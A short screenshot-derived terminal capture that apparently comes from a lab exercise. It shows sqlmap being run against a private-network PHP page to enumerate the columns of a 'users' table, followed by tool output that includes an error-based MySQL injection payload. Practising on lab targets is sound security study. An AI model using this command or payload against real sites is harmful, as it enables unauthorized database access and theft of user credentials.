 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://192.168.202.163/cat.php?id=2 -D photoblog -T users --columns
sqlmap {1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:57:00
[02:57:00] [INFO] resuming back-end DBMS 'mysql'
[02:57:00] [INFO] testing connection to the target URL
[02:57:00] [INFO] heuristics detected web page charset 'ascii'
[02:57:00] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=2 AND (SELECT 9308 FROM(SELECT COUNT(*),CONCAT(0x7170717871,(SELECT (ELT(9308=9308,1))),0x
71717a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind